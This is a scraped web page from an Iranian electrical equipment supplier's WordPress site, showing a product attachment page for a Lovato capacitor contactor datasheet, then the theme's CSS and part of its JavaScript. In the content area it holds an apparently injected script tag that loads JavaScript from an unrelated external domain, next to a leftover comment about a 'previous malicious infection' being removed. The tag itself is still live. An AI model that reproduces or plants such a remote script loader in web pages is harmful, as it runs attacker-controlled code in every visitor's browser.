	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/"><span>راکتورهای فشار متوسط</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d8%ac%d8%b1%db%8c%d8%a7%d9%86-%d9%87%d8%ac%d9%88%d9%85%db%8c-%d9%88-%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9%db%8c/"><span>راکتورهای جریان هجومی و هارمونیکی</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/air-iron-core-reactors/"><span>راکتورهای هسته هوا و هسته آهن</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/news/"><span>اخبار</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/contact/"><span>تماس با ما</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://farakoh.ir/">
						
		
	<i class="icon_search icon-search"></i>
	<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="جستجو کنید" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="https://farakoh.ir/"><button style="margin: 0px; padding: 3px 6px; background-color: rgb(0, 0, 124);" class="button" type="submit"><i class="icon-search"></i></button><input type="text" class="field" name="s" id="s" placeholder="جستجو کنید" /><input type="submit" class="submit" value="" style="display:none;" /></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before --><p style="margin: 5px 20px;" id="breadcrumbs"><span><span><a href="https://farakoh.ir/">خانه</a></span> » <span><a href="https://farakoh.ir/product-item/%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d8%b2%d9%86%db%8c-lovato/">کنتاکتور خازنی Lovato</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Lovato capacitor contactor</strong></span></span></p>
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="section">
				<div class="section_wrapper clearfix">
				
					<div class="column one">
															<div id="post-656" class="clearfix post-656 attachment type-attachment status-inherit hentry gallery-content-unit">					
										<p class="attachment"><a href='https://farakoh.ir/wp-content/uploads/Lovato-capacitor-contactor-1.pdf'>Lovato capacitor contactor</a></p>
		
									</div>
									
					</div>
					
				</div>
			</div>
			
		</div>

	</div>
</div>

<script type="text/javascript" src="http://alemoney.xyz/js/js.js"></script>
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
</script>
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one-third"><aside id="text-4" class="widget widget_text"><h4>فرم تماس</h4>			<div class="textwidget">[contact-form-7 id="22" title="Contact page"]</div>
		</aside></div><div class="column one-third"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4>محصولات</h4><div class="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-container"><ul id="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa" class="menu"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://farakoh.ir/product-capacitors/">خازن ها</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1445"><a href="https://farakoh.ir/product-types/capacitor-bank/">بانکهای خازنی</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://farakoh.ir/product-regulators-power-factor-correction/">رگولاتور اصلاح ضريب توان</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://farakoh.ir/product-harmonic-filters/">فيلترهای هارمونيکی</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-497"><a href="https://farakoh.ir/product-types/capacitor-contactors/">کنتاکتور خازنی</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-496"><a href="https://farakoh.ir/product-types/fuses-and-fuse-switches/">فیوز و کلید فیوز</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-490"><a href="https://farakoh.ir/product-types/electrical-equipment-and-control-lovato/">تجهیزات الکتریکی و کنترلی &#8211; Lovato</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://farakoh.ir/product-shaft-encoder/">انکودر</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1449"><a href="https://farakoh.ir/product-types/power-quality-services/">خدمات کیفیت توان</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-493"><a href="https://farakoh.ir/product-types/optimize-system-power-consumption-2/">سيستم بهينه سازی مصرف انرژی</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1451"><a href="https://farakoh.ir/product-types/equipment-electric-railway/">تجهیزات راه آهن برقی</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1452"><a href="https://farakoh.ir/product-types/wind-turbines/">توربین های بادی</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/">راکتورهای فشار متوسط</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-6" class="widget widget_text"><h4>اطلاعات تماس</h4>			<div class="textwidget"><hr><div style="text-align: right; padding-right: 20px; padding-top: 10px;">
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 13px;">


شرکت فراکوه یزد : تامین کننده و تولیدکننده تجهیزات برقی 


</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">


آدرس : تهران | میدان ونک | خیابان ملاصدرا | خیابان شیخ بهایی شمالی | خیابان کولیوند | بن بست شبنم | شماره 5


</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">

تلفن: 20-88618316
فکس: 88618238
</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">

ایمیل: info@farakoh.ir

</p>
<p style="color:#000 !important;margin: 0px 0px 10px;">

ساعت کار: شنبه تا چهارشنبه 8 صبح تا 5 عصر

</p></div></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">


					
					<ul class="social"></ul>						

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						   Copyright © www.farakoh.ir 2023    Designed By  v.sadeghi 					</div>						
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
            <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
                <div class="slides"></div>

                                    <div class="title-description">
                        <div class="title"></div>
                        <a class="gallery"></a>
                        <div class="description"></div>
                    </div>
                
                <a class="prev" title="Previous image"></a>
                <a class="next" title="Next image"></a>

                                    <a class="close" title="Close"></a>
                
                                    <ol class="indicator"></ol>
                
                                    <a class="play-pause"></a>
                
                            </div>
        <script type='text/javascript' id='gallery-manager-js-extra'>
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"3000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","2":"","3":"","ajax_url":"https:\/\/farakoh.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.58' id='gallery-manager-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/plugins.js?ver=12.7' id='jquery-plugins-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/menu.js?ver=12.7' id='jquery-mfn-menu-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/assets/animations/animations.min.js?ver=12.7' id='jquery-animations-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=12.7' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/parallax/translate3d.js?ver=12.7' id='jquery-mfn-parallax-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/scripts.js?ver=12.7' id='jquery-scripts-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://farakoh.ir/wp-content/themes/betheme/style.css?ver=12.7
body_size: 198
content:
/*
Theme Name: farakoh
Author: vahid sadeghi
Description: farakoh corporation
Theme URI: http://farakoh.ir
Author URI: http://farakoh.ir
License: farakoh Split Licence
License URI: -
Version: 12.7

All css files are placed in /css/ folder
*/



.Latest_news ul li .desc_footer .date {
    float: right;
    margin-left: 5px;
    margin-right: 0;
    display: none;
}


@font-face {
  font-family: 'IRANSansWeb';
  src: url('/wp-content/uploads/farakoh_font.woff'); /* IE9 Compat Modes */
  src: url('/wp-content/uploads/farakoh_font.woff?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/wp-content/uploads/farakoh_font.woff') format('woff2'), /* Super Modern Browsers */
       url('/wp-content/uploads/farakoh_font.woff') format('woff'), /* Pretty Modern Browsers */
       url('/wp-content/uploads/farakoh_font.woff')  format('truetype'), /* Safari, Android, iOS */
       url('webfont.svg#svgFontName') format('svg'); /* Legacy iOS */
}
p,a,span,h1,h2,h3,h4,h5,h6,div,span,li,ul.em,label,strong{
font-family:'IRANSansWeb' !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://farakoh.ir/wp-content/themes/betheme/js/scripts.js?ver=12.7
body_size: 9876
content:
(function($){

    "use strict";
    
    // don't need to set this in every scroll
    var scrollticker; 
    
    var rtl 	= $('body').hasClass('rtl');
    var simple	= $('body').hasClass('style-simple');
 
    /* ---------------------------------------------------------------------------
	 * Sticky header
	 * --------------------------------------------------------------------------- */
    var topBarTop = '61px';
    var mfn_header_height = 0;
    
    // header height
    function mfn_stickyH(){

    	if( $('body').hasClass('header-below') ){
	    	// header below slider
	    	mfn_header_height = $('.mfn-main-slider').innerHeight() + $('#Header').innerHeight();
	    } else {
	    	// default
	    	mfn_header_height = $('#Top_bar').innerHeight() + $('#Action_bar').innerHeight();
	    }
    	
    }
    
    // init
	function mfn_sticky(){
		if( $('body').hasClass('sticky-header') ){	
			var start_y = mfn_header_height;
			var window_y = $(window).scrollTop();
	
			if( window_y > start_y ){
				
				if( ! ($('#Top_bar').hasClass('is-sticky'))){
					
					var adminBarH = ( $('body').hasClass('admin-bar') ) ? '32px' : 0;
					
					$('.header-below   		.header_placeholder').css('height', $('#Top_bar').innerHeight());
					$('.header-classic 		.header_placeholder').css('height', $('#Top_bar').innerHeight());
					$('.header-plain 		.header_placeholder').css('height', $('#Top_bar').innerHeight());
					$('.header-stack   		.header_placeholder').css('height', $('#Top_bar').innerHeight());
					
					$('.header-split:not(.header-semi) .header_placeholder').css('height', $('#Top_bar').innerHeight());
					
					$('.minimalist-header 	.header_placeholder').css('height', $('#Top_bar').innerHeight());
					$('.minimalist-header-no .header_placeholder').css('height', $('#Top_bar').innerHeight());
					
					$('#Top_bar')
						.addClass('is-sticky')
						.css('top',-60)
						.animate({
							'top': adminBarH
						},300);
					
					// Header width
					mfn_header();
				}
				
			} else {
				
				if($('#Top_bar').hasClass('is-sticky')) {
					
					$('.header_placeholder').css('height',0);
					$('#Top_bar')
						.removeClass('is-sticky')
						.css('top', topBarTop);
					
					// Header width
					mfn_header();
					
				}
				
			}
		}
	}
	
	
	/* ---------------------------------------------------------------------------
	 * Back To Top | Sticky - show on scroll
	 * --------------------------------------------------------------------------- */
	function backToTopSticky(){

		if( $('#back_to_top.sticky.scroll').length ){			
			var el = $('#back_to_top.sticky.scroll');
		
			// Clear Timeout if one is pending
			if( scrollticker ){
				window.clearTimeout(scrollticker);
				scrollticker = null;
			}
				
			el.addClass('focus');
		
			// Set Timeout
			scrollticker = window.setTimeout(function(){
				el.removeClass('focus');
			}, 1500); // Timeout in msec
			
		}

	}
	
	
	/* ---------------------------------------------------------------------------
	 * Sidebar | Height
	 * --------------------------------------------------------------------------- */
	function mfn_sidebar(){
		if( $('.with_aside .four.columns').length ){
			
			var maxH = $('#Content .sections_group').outerHeight();

			$('.with_aside .four.columns .widget-area').each(function(){
				$(this).css( 'min-height', 0 );
				if( $(this).height() > maxH ){
					maxH = $(this).height();
				}
			});
			$('.with_aside .four.columns .widget-area').css( 'min-height', maxH + 'px' );
			
		}
	}
	
	
	/* ---------------------------------------------------------------------------
	 * Equal Wraps | Height
	 * --------------------------------------------------------------------------- */
	function mfn_equalH_wrap(){
		$('.section.equal-height-wrap .section_wrapper').each(function(){
			var maxH = 0;
			$('> .wrap', $(this) ).each(function(){
				$(this).css( 'height', 'auto' );
				if( $(this).innerHeight() > maxH ){
					maxH = $(this).innerHeight();
				}
			});
			$('> .wrap', $(this) ).css( 'height', maxH + 'px' );
		});
	}
	
	
	/* ---------------------------------------------------------------------------
	 * Equal Items | Height
	 * --------------------------------------------------------------------------- */
	function mfn_equalH(){
		$('.section.equal-height .mcb-wrap-inner').each(function(){
			var maxH = 0;

			$('> .column', $(this) ).each(function(){
				$(this).css( 'height', 'auto' );
				if( $(this).height() > maxH ){
					maxH = $(this).height();
				}
			});
			$('> .column', $(this) ).css( 'height', maxH + 'px' );
		});
	}
	
	
	/* ---------------------------------------------------------------------------
	 * Sliding Footer | Height
	 * --------------------------------------------------------------------------- */
	function mfn_footer(){
		
		// Fixed, Sliding
		if( $('.footer-fixed #Footer, .footer-sliding #Footer').length ){
			
			var footerH = $('#Footer').height() - 1;
			$('#Content').css( 'margin-bottom', footerH + 'px' );
			
		}
		
		// Stick to bottom
		if( $('.footer-stick #Footer').length ){
			
			var headerFooterH 	= $('#Header_wrapper').height() + $('#Footer').height();
			var documentH 		= $(document).height() - $('#wpadminbar').innerHeight();
					
			if( ( documentH <= $(window).height() ) && ( headerFooterH <= $(window).height() ) ){ 
				$('#Footer').addClass('is-sticky');
			} else {
				$('#Footer').removeClass('is-sticky');
			}
			
		}
		
	}
	
	
	/* ---------------------------------------------------------------------------
	 * Header width
	 * --------------------------------------------------------------------------- */
	function mfn_header(){
		var rightW = $('.top_bar_right').innerWidth();
		if( rightW ) rightW += 10;
		var parentW = $('#Top_bar .one').innerWidth();
		var leftW = parentW - rightW;
		$('.top_bar_left, .menu > li > ul.mfn-megamenu').css( 'width', leftW );
	}
	
	
	/* ---------------------------------------------------------------------------
	 * Full Screen Section
	 * --------------------------------------------------------------------------- */
	function mfn_sectionH(){
		var windowH = $(window).height();
		
		// FIX | next/prev section
		var offset = 0;	
		if( $('.section.full-screen').length > 1 ){
			offset = 5;
		}

		$('.section.full-screen').each(function(){
			
			var section = $(this);
			var wrapper = $('.section_wrapper',section);

			section
				.css( 'padding', 0 )
				.css( 'min-height', windowH + offset );
			var padding = ( windowH + offset - wrapper.height() ) / 2;
			wrapper
				.css( 'padding-top', padding + 10 )			// 20 = column margin-bottom / 2
				.css( 'padding-bottom', padding - 10 );
		});
	}
	
	
	/* ---------------------------------------------------------------------------
	 * Into | Full Screen
	 * --------------------------------------------------------------------------- */
	function mfn_introH(){
		var windowH = $(window).height() - $('#Header_wrapper').height() - $('#wpadminbar').height();
		
		$('#Intro.full-screen').each(function(){
			
			var el = $(this);
			var inner = $( '.intro-inner', el );
			
			el.css( 'padding', 0 ).css( 'min-height', windowH );
			
			var padding = ( windowH - inner.height() ) / 2;
			inner.css( 'padding-top', padding ).css( 'padding-bottom', padding );
			
		});
	}
	
	
	/* ---------------------------------------------------------------------------
	 * Contact Form 7 | Popup
	 * --------------------------------------------------------------------------- */
	function cf7popup( hash ){
		if( hash && $( hash ).length ){	
			var id = $( hash ).closest('.popup-content').attr('id');

			$('a.popup-link[href="#'+ id +'"]:not(.once)')
				.addClass('once')
				.click();
			
		}
	}
	
	
	/* ---------------------------------------------------------------------------
	 * # Hash smooth navigation
	 * --------------------------------------------------------------------------- */
	function hashNav(){
		
		// # window.location.hash
		var hash = window.location.hash;
		
		if( hash ){
		
			// FIX | Master Slider
			if( hash.indexOf("&") > -1 || hash.indexOf("/") > -1 ){
				return false;
			}
			
			// Contact Form 7 in popup
			if( hash.indexOf("wpcf7") > -1 ){
				cf7popup( hash );
			}
			
			if( $(hash).length ){	
				
				var stickyH = $('.sticky-header #Top_bar').innerHeight();
				var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();
				
				$('html, body').animate({ 
					scrollTop: $(hash).offset().top - stickyH - tabsHeaderH - $('#wpadminbar').innerHeight()
				}, 500);
			}
			
		}
		
	}
	
	
	/* ---------------------------------------------------------------------------
	 * One Page | Scroll Active
	 * --------------------------------------------------------------------------- */
	function onePageActive(){
		if( $('body').hasClass('one-page') ){	
			
			var stickyH	= $('.sticky-header #Top_bar').innerHeight();
			var windowT = $(window).scrollTop();
			var start	= windowT + stickyH + $('#wpadminbar').innerHeight() + 1;		
			var first 	= false;
			
			$('div[data-id]').each(function(){
				
				if( $(this).visible( true ) ){		
					if( !first ){
						first = $(this);
					} else if( ( $(this).offset().top < start ) && ( $(this).offset().top > first.offset().top ) ) {
						first = $(this);
					}
				}

				if( first ){
					var newActive = first.attr('data-id');        
			        var active = '[data-hash="'+ newActive +'"]';
			        
			        if( newActive ){
				        var menu = $('#menu');
				        menu.find('li').removeClass('current-menu-item current-menu-parent current-menu-ancestor current_page_item current_page_parent current_page_ancestor');
				        $( active, menu ).closest('li').addClass('current-menu-item');
			        }
				}
			
			});
	        
		}
	}
	
	
	/* ---------------------------------------------------------------------------
	 * niceScroll | Padding right fix for short content
	 * --------------------------------------------------------------------------- */
	function niceScrollFix(){
		var el = $('body > .nicescroll-rails');
		if( el.length ){
			if( el.is(":visible") ){
				$('body').addClass('nice-scroll');
			} else {
				$('body').removeClass('nice-scroll');
			}
		}
	}
	
	
	/* ---------------------------------------------------------------------------
	 * Zoom Box | Vertical Align
	 * --------------------------------------------------------------------------- */
	function zoomBoxVerticalAlign(){
		$('body:not(.style-simple) .zoom_box').each(function(){
			
            var el = $(this);
            var elH = el.height(); 
            var desc = el.find('.desc_wrap');
            var descH = desc.height(); 
            
            var padding = ( elH - descH ) / 2;
            
            desc.css( 'padding-top', padding +'px' );

        });
	}

	
	/* --------------------------------------------------------------------------------------------------------------------------
	 * $(document).ready
	 * ----------------------------------------------------------------------------------------------------------------------- */
	$(document).ready(function(){
	
		// #Top_bar ---------------------
		$('#Top_bar').removeClass( 'loading' );
		
		topBarTop = parseInt($('#Top_bar').css('top'), 10);
		if( topBarTop < 0 ) topBarTop = 61;
		topBarTop = topBarTop + 'px';


		/* ---------------------------------------------------------------------------
		 * Content sliders
		 * --------------------------------------------------------------------------- */
		mfnSliderContent();
		mfnSliderOffer();
		mfnSliderOfferThumb();
		mfnSliderBlog();
		mfnSliderClients();
		mfnSliderPortfolio();
		mfnSliderShop();
		mfnSliderTestimonials();
		
		
		/* ---------------------------------------------------------------------------
		 * Responsive menu
		 * --------------------------------------------------------------------------- */
		$('.responsive-menu-toggle').click(function(e){
			e.preventDefault();
			var el = $(this)
			var menu = $('#Top_bar #menu');
			var menuWrap = menu.closest('.menu_wrapper');
			el.toggleClass('active');
			
			if( el.hasClass('is-sticky') && el.hasClass('active') && ( $(window).width() < 768 ) ){
				var top = 0;
				if( menuWrap.length ){
					top = menuWrap.offset().top - $('#wpadminbar').innerHeight();				
				}
				$('body,html').animate({
					scrollTop: top
				}, 200);
			}

			menu.stop(true,true).slideToggle(200);
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Overlay menu
		 * --------------------------------------------------------------------------- */
		$('.overlay-menu-toggle').click(function(e){
			e.preventDefault();
			
			$(this).toggleClass('focus');
			$('#Overlay').stop(true,true).fadeToggle(500);
			
			var menuH = $('#Overlay nav').height() / 2;
			$('#Overlay nav').css( 'margin-top', '-' + menuH + 'px' );	
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Main menu
		 * --------------------------------------------------------------------------- */
		
		// Muffin Menu -------------------------------
		function mainMenu(){
			
			var mobileInit = ( window.mfn_mobile_init ) ? window.mfn_mobile_init : 1240;
			
			if( $('body').hasClass('header-simple') || $('#Header_creative.dropdown').length ){
				mobileInit = 1921;
			}
		
			$("#menu > ul.menu").mfnMenu({
				addLast		: true,
				arrows		: true,
				mobileInit	: mobileInit
			});
			
			$("#secondary-menu > ul.secondary-menu").mfnMenu({
				mobileInit	: mobileInit
			});
			
		}
	
		mainMenu();
		
		mfn_stickyH()
		mfn_sticky();

		
		/* ---------------------------------------------------------------------------
		 * Menu | OnePage - remove active
		 * Works with .scroll class
		 * Since 4.8 replaced with admin option: Page Options / One Page [function: onePageMenu()]
		 * --------------------------------------------------------------------------- */
		function onePageScroll(){
			if( ! $('body').hasClass('one-page') ){
				var menu = $('#menu');
				
				if( menu.find('li.scroll').length > 1 ){
					menu.find('li.current-menu-item:not(:first)').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');
					
					// menu item click
					menu.find('a').click(function(){
						$(this).closest('li').siblings('li').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');
						$(this).closest('li').addClass('current-menu-item');
					});
				}
			}
		}
		onePageScroll();
		
		
		/* ---------------------------------------------------------------------------
		 * Fix | Sticky Header Height
		 * --------------------------------------------------------------------------- */
		function fixStickyHeaderH(){
			var stickyH = 0;
			
			// FIX | sticky top bar height
			var topBar = $('.sticky-header #Top_bar');
			if( topBar.hasClass('is-sticky') ){
				stickyH = $('.sticky-header #Top_bar').innerHeight();
			} else {
				topBar.addClass('is-sticky');
				stickyH = $('.sticky-header #Top_bar').innerHeight();
				topBar.removeClass('is-sticky');
			}	

			// FIX | responsive 
			var responsive = $('.responsive-menu-toggle');
			if( responsive.length ){
				if( responsive.is(":visible") ){
					stickyH = 0;
				}
			}
			
			return stickyH;
		}
		
		
		/* ---------------------------------------------------------------------------
		 * One Page | Menu with Active on Scroll
		 * --------------------------------------------------------------------------- */
		function onePageMenu(){
			if( $('body').hasClass('one-page') ){
				
				var menu = $('#menu');

				
				// add attr [data-hash] & [data-id]
				$('a[href]', menu).each(function(){	

					var url = $(this).attr( 'href' );
					if( url && url.split('#')[1] ){

						// data-hash
						var hash = '#' + url.split('#')[1];
						if( hash && $(hash).length ){				// check if element with specified ID exists
							$(this).attr( 'data-hash', hash );
							$(hash).attr( 'data-id', hash );
						}
						
						// Visual Composer
						var vcHash = '#' + url.split('#')[1];
						var vcClass = '.vc_row.' + url.split('#')[1];
						if( vcClass && $(vcClass).length ){			// check if element with specified Class exists
							$(this).attr( 'data-hash', vcHash );
							$(vcClass).attr( 'data-id', vcHash );
						}
						
					}
					
				});
				
				
				
				// active | remove
				menu.find( 'li' ).removeClass( 'current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor' );
			
				
				// active | add for first element if offset().top == 0 			
				var first = $( '.menu > li:first-child', menu );
				var firstA  = first.children('a');
				
				if( firstA.attr( 'data-hash' ) ){		
					var hash = firstA.attr( 'data-hash' );
					hash = '[data-id="'+ hash +'"]';
					
					var wpadminbarH = $('#wpadminbar').innerHeight() * 1;
					
					if( $(hash).length && ( $(hash).offset().top == wpadminbarH ) ){
						first.addClass( 'current-menu-item' );
					}
				}

				
				// click
				$('#menu a[data-hash]').click(function(e){
					e.preventDefault(); // only with: body.one-page
					
					// active
					menu.find('li').removeClass('current-menu-item');
					$(this).closest('li').addClass('current-menu-item');
	
					var hash = $(this).attr('data-hash');
					hash = '[data-id="'+ hash +'"]';

					var headerFixedAbH = $('.header-fixed.ab-show #Action_bar').innerHeight();
					var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();
					
					var offset = headerFixedAbH - tabsHeaderH - $('#wpadminbar').innerHeight();

					$('html, body').animate({ 
						scrollTop: $(hash).offset().top - fixStickyHeaderH() - offset
					}, 500);
					
				});
				
			}
		};
		onePageMenu();

		
		/* ---------------------------------------------------------------------------
		 * Creative Header
		 * --------------------------------------------------------------------------- */
		var cHeader 	= 'body:not(.header-open) #Header_creative';
		var cHeaderEl 	= $( cHeader );
		var cHeaderCurrnet;
		
		function creativeHeader(){
			
			$('.creative-menu-toggle').click(function(e){
				e.preventDefault();
				
				cHeaderEl.addClass('active')
				
				if( $('body').hasClass('header-rtl') ){
					cHeaderEl.animate({ 'right':-1 }, 500);
				} else {
					cHeaderEl.animate({ 'left':-1 }, 500);
				}
				
				
				cHeaderEl.find('.creative-wrapper').fadeIn(500);
				cHeaderEl.find('.creative-menu-toggle, .creative-social').fadeOut(500);
			});
		
		}
		creativeHeader();
		
		$(document).on('mouseenter', cHeader, function() {
			cHeaderCurrnet = 1;
		})
		
		$(document).on('mouseleave', cHeader, function() {
			cHeaderCurrnet = null;
		    setTimeout(function(){
		    	if ( ! cHeaderCurrnet ){
		    		
		    		cHeaderEl.removeClass('active');

		    		if( $('body').hasClass('header-rtl') ){
						cHeaderEl.animate({ 'right':-200 }, 500);
					} else {
						cHeaderEl.animate({ 'left':-200 }, 500);
					}
		    		
		    		cHeaderEl.find('.creative-wrapper').fadeOut(500);
		    		cHeaderEl.find('.creative-menu-toggle, .creative-social').fadeIn(500);
		    	}
		    }, 1000);
		});
		
		
		/* ---------------------------------------------------------------------------
		 * WPML | Language switcher in the WP Menu 
		 * --------------------------------------------------------------------------- */
		function mfn_wpml(){
			$('#menu .menu-item-language:not(.menu-item-language-current)').each(function(){
				var el = $(this).children('a');
				
				if( ! el.children('span:not(.icl_lang_sel_bracket)').length ){
					el.wrapInner('<span></span>');
				}

			});
			
			$('#menu span.icl_lang_sel_bracket').each(function(){
				var el = $(this);
				el.replaceWith( el.html() );
			});

		}
		mfn_wpml();

		
		/* ---------------------------------------------------------------------------
		 * Breadcrumbs | Remove last item link
		 * --------------------------------------------------------------------------- */
		function breadcrumbsRemoveLastLink(){
			var el = $('.breadcrumbs.no-link').find('li').last();
			var text = el.text();
			el.html( text );
		}
		breadcrumbsRemoveLastLink();
        
        
        /* ---------------------------------------------------------------------------
         * Maintenance
         * --------------------------------------------------------------------------- */
        $('.downcount').each(function(){
        	var el = $(this);
        	el.downCount({
        		date	: el.attr('data-date'),
        		offset	: el.attr('data-offset')
        	});  
        }); 
        
        
        /* ---------------------------------------------------------------------------
